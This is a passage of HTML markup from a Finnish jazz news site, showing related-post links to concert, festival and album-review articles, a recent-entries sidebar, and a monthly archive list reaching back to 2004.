                <div class="td-module-thumb"><a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/" rel="bookmark" title="Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/PLOP2026-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/PLOP2026-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/PLOP2026-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/PLOP2026-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/" rel="bookmark" title="Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/DCH2026-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/DCH2026-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/raatikainen-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/raatikainen-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/" rel="bookmark" title="Jää hyvästi Oddarrang!"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Oddarrang251-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Oddarrang251-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Oddarrang251-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Oddarrang251-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jää hyvästi Oddarrang!"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/" rel="bookmark" title="Jää hyvästi Oddarrang!">Jää hyvästi Oddarrang!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/" rel="bookmark" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Soulmates-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Soulmates-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Soulmates-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Soulmates-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/" rel="bookmark" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976add36eca7" data-td_block_id="td_uid_3_6976add36eca7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976add36eca7" data-td_block_id="td_uid_3_6976add36eca7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/paivinen-pepa-vihmoo/">Päivinen, Pepa: Vihmoo</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/barlast-imitation-game/">Barlast: Imitation game</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
